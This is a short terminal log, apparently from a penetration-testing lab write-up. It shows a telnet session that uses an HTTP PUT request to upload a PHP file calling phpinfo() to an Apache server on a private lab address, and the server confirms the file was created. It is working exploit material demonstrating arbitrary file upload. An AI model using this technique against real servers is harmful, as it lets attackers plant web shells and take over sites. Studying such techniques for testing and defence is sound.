 └─# telnet 192.168.33.4 80
Trying 192.168.33.4...
Connected to 192.168.33.4.
Escape character is '^]'.
PUT /js/sxkinfo.php HTTP/1.1
HOST:192.168.33.4
Content-Length:18
<?php phpinfo();?>
HTTP/1.1 201 Created
Date: Sat, 03 Jul 2021 01:20:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Location: http://192.168.33.4/js/sxkinfo.php
Content-Length: 187
Content-Type: text/html; charset=ISO-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /js/sxkinfo.php has been created.</p>
</body></html>
Connection closed by foreign host.